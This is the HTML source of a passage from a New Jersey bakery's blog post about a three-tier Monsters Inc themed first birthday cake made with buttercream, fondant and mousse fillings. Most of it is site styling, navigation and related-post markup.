.item,div.asp_r.asp_r_3.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores3_1.vertical .item .asp_content h3,#ajaxsearchprores3_2.vertical .item .asp_content h3,div.asp_r.asp_r_3.vertical .item .asp_content h3{display:inline}#ajaxsearchprores3_1.vertical .results .item .asp_content,#ajaxsearchprores3_2.vertical .results .item .asp_content,div.asp_r.asp_r_3.vertical .results .item .asp_content{overflow:hidden;width:auto;height:450;background:transparent;margin:0;padding:8px}#ajaxsearchprores3_1.vertical .results .item .asp_image,#ajaxsearchprores3_2.vertical .results .item .asp_image,div.asp_r.asp_r_3.vertical .results .item .asp_image{width:300px;height:450px;margin:2px 8px 0 0}#ajaxsearchprores3_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores3_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_3.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores3_1.vertical .resdrg,#ajaxsearchprores3_2.vertical .resdrg,div.asp_r.asp_r_3.vertical .resdrg{display:flex;flex-wrap:wrap}#ajaxsearchprores3_1.vertical .results .item,#ajaxsearchprores3_2.vertical .results .item,div.asp_r.asp_r_3.vertical .results .item{min-width:250px;width:32%;flex-grow:1}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores3_1 .asp_group_header,#ajaxsearchprores3_2 .asp_group_header,div.asp_r.asp_r_3 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:15px;line-height:17px;text-shadow:none}#ajaxsearchprores3_1.vertical .results,#ajaxsearchprores3_2.vertical .results,div.asp_r.asp_r_3.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores3_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores3_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_3.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores3_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores3_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_3.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}@media only screen and (min-width:641px) and (max-width:1024px){#ajaxsearchprores3_1.vertical .results .item,#ajaxsearchprores3_2.vertical .results .item,div.asp_r.asp_r_3.vertical .results .item{min-width:250px}}@media only screen and (max-width:640px){#ajaxsearchprores3_1.vertical .results .item,#ajaxsearchprores3_2.vertical .results .item,div.asp_r.asp_r_3.vertical .results .item{min-width:250px}}</style>
				
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="wp-singular post-template-default single single-post postid-5822 single-format-standard wp-embed-responsive wp-theme-betheme theme-betheme woocommerce-no-js jps-theme-betheme woocommerce-block-theme-has-button-styles with_aside aside_right color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width if-zoom no-content-padding no-shadows header-creative header-open sticky-header sticky-dark ab-hide menu-link-color mm-vertical subheader-both-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-menu be-page-5822 be-reg-28113 mobile-row-2-products mfn-variable-swatches product-zoom-disabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive" >

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
<div id="Header_creative" class="">
	<a href="#" class="creative-menu-toggle"><i class="icon-menu-fine" aria-label="menu toggle icon"></i></a>

	<div class="creative-social"><ul class="social"></ul></div>
	<div class="creative-wrapper">

		<!-- .header_placeholder 4sticky  -->
		<div class="header_placeholder"></div>

		<div id="Top_bar">
			<div class="one clearfix">

				<div class="top_bar_left">

					<!-- Logo -->
					<div class="logo"><a id="logo" href="https://alittlecake.com" title="A Little Cake | Custom Cakes | Best Cakes in NJ | Themed Cakes" data-height="165" data-padding="40"><img class="logo-main scale-with-grid " src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-height="165" alt="A-Little-Cake-logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo-mobile.png" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo-mobile.png" data-height="83" alt="A-Little-Cake-logo-mobile" data-no-retina/><img class="logo-mobile scale-with-grid  perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-height="165" alt="A-Little-Cake-logo" data-no-retina data-src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" /><noscript><img class="logo-mobile scale-with-grid " src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-height="165" alt="A-Little-Cake-logo" data-no-retina/></noscript><img class="logo-mobile-sticky scale-with-grid  perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-height="165" alt="A-Little-Cake-logo" data-no-retina data-src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" /><noscript><img class="logo-mobile-sticky scale-with-grid " src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-retina="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" data-height="165" alt="A-Little-Cake-logo" data-no-retina/></noscript></a></div>
					<div class="menu_wrapper">
						<nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-menu-1" class="menu menu-main"><li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alittlecake.com/about/"><span>About Us</span></a></li>
<li id="menu-item-4966" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>The Portfolio</span></a>
<ul class="sub-menu">
	<li id="menu-item-4928" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/designer-wedding-cakes/"><span>Wedding Cakes</span></a></li>
	<li id="menu-item-4943" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Custom+Cakes"><span>Custom Cakes</span></a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Kids+Cakes"><span>Kids Cakes</span></a></li>
	<li id="menu-item-5343" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=1st+Birthday+Cakes"><span>1st Birthday Cakes</span></a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shopcakes/?asp_s=Birthday+Cakes"><span>Birthday Cakes</span></a></li>
	<li id="menu-item-4934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Sweet+16+Cakes"><span>Sweet 16 Cakes</span></a></li>
	<li id="menu-item-4938" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Baby+Shower+Cakes"><span>Baby Shower Cakes</span></a></li>
	<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Bridal+Shower+Cakes"><span>Bridal Shower Cakes</span></a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Grooms+Cakes"><span>Grooms Cakes</span></a></li>
	<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Bar+%26+Bat+Mitzvah+Cakes"><span>Bar &#038; Bat Mitzvah Cakes</span></a></li>
	<li id="menu-item-7287" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Unicorns+%26+Mermaid+Cakes"><span>Unicorns &#038; Mermaid Cakes</span></a></li>
	<li id="menu-item-7288" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Drip+Cakes"><span>Drip Cakes</span></a></li>
	<li id="menu-item-4941" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Communion+%26+Baptism+Cakes"><span>Communion &#038; Baptism Cakes</span></a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/sheet-round-cakes/"><span>Sheet &#038; Round Cakes</span></a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/search/?asp_s=Graduation+Cakes"><span>Graduation Cakes</span></a></li>
	<li id="menu-item-26287" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shopcakes/?asp_s=Dessert+Cart"><span>Dessert Cart / Items</span></a></li>
</ul>
</li>
<li id="menu-item-4965" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://alittlecake.com/shop/"><span>Our Menu</span></a>
<ul class="sub-menu">
	<li id="menu-item-22057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shop/#signature-cakes"><span>Signature Cakes</span></a></li>
	<li id="menu-item-22576" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shop/#crumb-cakes"><span>Crumb Cakes</span></a></li>
	<li id="menu-item-4953" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/cakes-and-filings/"><span>Cakes And Fillings</span></a></li>
	<li id="menu-item-4956" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/cake-sizes/"><span>Cake Sizes</span></a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shop/#fancy-pastries"><span>Fancy Pastries</span></a></li>
	<li id="menu-item-4936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/shop/#signature-pies"><span>Pies &#038; Tarts</span></a></li>
</ul>
</li>
<li id="menu-item-4952" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/blog/"><span>Blog Resources</span></a></li>
<li id="menu-item-6109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/just-crumb-cake/"><span>Just Crumb Cake</span></a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/social/"><span>Get Social</span></a></li>
<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alittlecake.com/contact/"><span>Contact Us</span></a></li>
<li id="menu-item-22058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://alittlecake.com/"><span>Online Shop</span></a></li>
<li id="menu-item-8936" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alittlecake.com/cart/"><span>Cart</span></a></li>
<li id="menu-item-8550" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alittlecake.com/faqs/"><span>FAQs</span></a></li>
<li id="menu-item-26912" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://alittlecake.com/terms-and-conditions/"><span>Terms &#038; Conditions</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine"></i></a>					</div>

					<div class="search_wrapper">

						<!-- #searchform -->
						<form method="get" id="searchform" action="https://alittlecake.com/">

							
							<i class="icon_search icon-search-fine" aria-hidden="true"></i>
							<a href="#" class="icon_close"><i class="icon-cancel-fine" aria-label="search form close icon"></i></a>

							<input type="text" class="field" name="s" id="s" autocomplete="off" placeholder="Enter your search" />
							
							<input type="submit" class="submit" value="" style="display:none;" />

						</form>

						
					</div>

				</div>

				<div class="top_bar_right "><div class="top_bar_right_wrapper"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal  logged-out" href="https://alittlecake.com/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon header-cart top-bar-right-icon-cart " href="https://alittlecake.com/cart/"><svg width="26" viewBox="0 0 26 26" aria-label="cart icon"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"/><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"/></svg><span class="header-cart-count">0</span><p class="header-cart-total">&#36;0.00</p></a></div></div>
				
			</div>
		</div>

		<div id="Action_bar" class="creative">
			<ul class="social"></ul>		</div>

	</div>

</div>

		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header"></header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Monsters Inc First Birthday Cake</h1><ul class="breadcrumbs no-link"><li><a href="https://alittlecake.com">Home</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://alittlecake.com/blog/">Blog</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://alittlecake.com/category/all-cakes/">All Cakes</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://alittlecake.com/monsters-inc-first-birthday-cake/">Monsters Inc First Birthday Cake</a></li></ul></div></div></div>
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			
<article id="post-5822" class="share-simple post-5822 post type-post status-publish format-standard has-post-thumbnail hentry category-all-cakes category-birthday-cakes category-custom-cakes category-first-bithday-cake category-kids-cakes category-tiered-cakes">

	
	
		<header class="section mcb-section section-post-header">
			<div class="section_wrapper clearfix">

				
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							<h1 class="entry-title" itemprop="headline">Monsters Inc First Birthday Cake</h1>
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://alittlecake.com/author/admin-demo/">A Little Cake</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock"></i>
												<time class="entry-date updated" datetime="2016-12-09T22:34:26+00:00" itemprop="datePublished" >December 9, 2016</time>
												<meta itemprop="dateModified" content="2016-12-09T22:34:26+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="A Little Cake | Custom Cakes | Best Cakes in NJ | Themed Cakes"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" itemprop="url" content="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" class="perfmatters-lazy" data-src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" /><noscript><img src="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png" itemprop="url" content="https://alittlecake.com/wp-content/uploads/2018/11/A-Little-Cake-logo.png"/></noscript>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://alittlecake.com/category/all-cakes/" rel="category tag">All Cakes</a></li>
	<li><a href="https://alittlecake.com/category/birthday-cakes/" rel="category tag">Birthday Cakes</a></li>
	<li><a href="https://alittlecake.com/category/custom-cakes/" rel="category tag">Custom Cakes</a></li>
	<li><a href="https://alittlecake.com/category/first-bithday-cake/" rel="category tag">First Bithday Cake</a></li>
	<li><a href="https://alittlecake.com/category/kids-cakes/" rel="category tag">Kids Cakes</a></li>
	<li><a href="https://alittlecake.com/category/tiered-cakes/" rel="category tag">Tiered Cakes</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
										<a href="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="300" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;400&#039;%20viewBox=&#039;0%200%20300%20400&#039;%3E%3C/svg%3E" class="scale-with-grid wp-post-image perfmatters-lazy" alt="Monsters First Birthday Cake 2 1 1" decoding="async" title="Monsters Inc First Birthday Cake 2" data-src="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg" data-srcset="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg 300w, https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1-225x300.jpg 225w, https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1-110x146.jpg 110w, https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1-38x50.jpg 38w, https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1-56x75.jpg 56w" data-sizes="(max-width:767px) 300px, 300px" /><noscript><img width="300" height="400" src="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg" class="scale-with-grid wp-post-image" alt="Monsters First Birthday Cake 2 1 1" decoding="async" srcset="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg 300w, https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1-225x300.jpg 225w, https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1-110x146.jpg 110w, https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1-38x50.jpg 38w, https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1-56x75.jpg 56w" sizes="(max-width:767px) 300px, 300px" title="Monsters Inc First Birthday Cake 2"></noscript><meta itemprop="url" content="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg"/><meta itemprop="width" content="300"/><meta itemprop="height" content="400"/></div></a><div class="image_links"><a class="zoom "  rel="prettyphoto" href="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a></div>									</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</header>

	
	<div class="post-wrapper-content">

		<div data-id="5822" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>[:en]Check out this cool Monsters Inc themed birthday cake!!! To make this fun colorful center piece we used buttercream  and fondant to create the fur, eye, doors and the number one cake topper. All three tiers are made up with moist vanilla and chocolate cake and filled with bavarian cream and chocolate mousse.[:de]Check out this cool Monsters Inc themed birthday cake!!! To make this fun colorful center piece we used buttercream  and fondant to create the fur, eye, doors and the number one cake topper. All three tiers are made up with moist vanilla and chocolate cake and filled with bavarian cream and chocolate mousse.</p>
<p>[:]</p>
</div></div></section>
		<section class="section mcb-section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</section>

		
			
							<section class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Falittlecake.com%2Fmonsters-inc-first-birthday-cake%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Monsters+Inc+First+Birthday+Cake+-+A+Little+Cake.+https%3A%2F%2Falittlecake.com%2Fmonsters-inc-first-birthday-cake%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Falittlecake.com%2Fmonsters-inc-first-birthday-cake%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Falittlecake.com%2Fmonsters-inc-first-birthday-cake%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="5822"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div></div>							</div>
						</div>
					</div>
				</section>
			
		
		<section class="section mcb-section section-post-about">
			<div class="section_wrapper clearfix">

				
			</div>
		</section>

	</div>

	<section class="section mcb-section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related post-28714 post type-post status-publish format-standard has-post-thumbnail hentry category-birthday-cakes"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://alittlecake.com/best-custom-birthday-cakes-near-me-nj/"><div class="mask"></div><img width="550" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;550&#039;%20height=&#039;675&#039;%20viewBox=&#039;0%200%20550%20675&#039;%3E%3C/svg%3E" class="scale-with-grid wp-post-image perfmatters-lazy" alt="Cars Themed Birthday Cake" decoding="async" title="Best Custom Birthday Cakes Near Me NJ For Kids &amp; Adults 4" data-src="https://alittlecake.com/wp-content/uploads/2025/04/Cars-Themed-Birthday-Cake-550x675.jpg" /><noscript><img width="550" height="675" src="https://alittlecake.com/wp-content/uploads/2025/04/Cars-Themed-Birthday-Cake-550x675.jpg" class="scale-with-grid wp-post-image" alt="Cars Themed Birthday Cake" decoding="async" title="Best Custom Birthday Cakes Near Me NJ For Kids &amp; Adults 4"></noscript></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://alittlecake.com/wp-content/uploads/2025/04/Cars-Themed-Birthday-Cake.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://alittlecake.com/best-custom-birthday-cakes-near-me-nj/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">November 24, 2025</div><div class="desc"><h4><a href="https://alittlecake.com/best-custom-birthday-cakes-near-me-nj/">Best Custom Birthday Cakes Near Me NJ For Kids &amp; Adults</a></h4><hr class="hr_color" /><a href="https://alittlecake.com/best-custom-birthday-cakes-near-me-nj/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related post-28469 post type-post status-publish format-standard has-post-thumbnail hentry category-all-cakes category-custom-cakes category-desserts"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://alittlecake.com/cake-bakery-menu-oradell-nj/"><div class="mask"></div><img width="550" height="629" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;550&#039;%20height=&#039;629&#039;%20viewBox=&#039;0%200%20550%20629&#039;%3E%3C/svg%3E" class="scale-with-grid wp-post-image perfmatters-lazy" alt="ALC" decoding="async" title="Modern Cake Bakery Menu Items Near Oradell NJ 6" data-src="https://alittlecake.com/wp-content/uploads/2025/06/ALC-550x629.webp" /><noscript><img width="550" height="629" src="https://alittlecake.com/wp-content/uploads/2025/06/ALC-550x629.webp" class="scale-with-grid wp-post-image" alt="ALC" decoding="async" title="Modern Cake Bakery Menu Items Near Oradell NJ 6"></noscript></a><div class="image_links double"><a class="zoom "  